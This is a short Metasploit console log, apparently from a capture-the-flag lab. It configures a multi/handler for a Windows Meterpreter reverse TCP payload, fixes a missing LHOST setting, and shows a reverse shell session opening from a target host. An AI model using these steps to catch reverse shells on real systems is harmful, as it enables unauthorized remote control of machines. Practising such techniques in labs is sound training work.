 msf6 exploit(multi/handler) > run
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.10.14.20
LHOST => 10.10.14.20
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Sending stage (177734 bytes) to 10.10.11.106
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.11.106:49426) at 2025-04-17 05:30:32
-0400
meterpreter >